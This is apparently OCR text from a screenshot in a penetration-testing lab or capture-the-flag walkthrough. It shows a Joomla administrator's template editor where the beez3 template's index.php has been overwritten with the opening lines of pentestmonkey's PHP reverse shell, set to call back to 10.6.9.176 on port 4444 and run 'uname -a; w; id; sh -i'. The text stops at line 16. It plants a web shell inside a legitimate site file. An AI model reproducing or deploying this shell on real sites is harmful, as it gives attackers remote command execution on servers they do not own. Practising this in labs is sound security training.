 10.10.17.110:8080/administrator/index.php?option=com_templates&view=template&id=503&f
System Users Menus Content Components Extensions Help joker
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.6.9.176';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {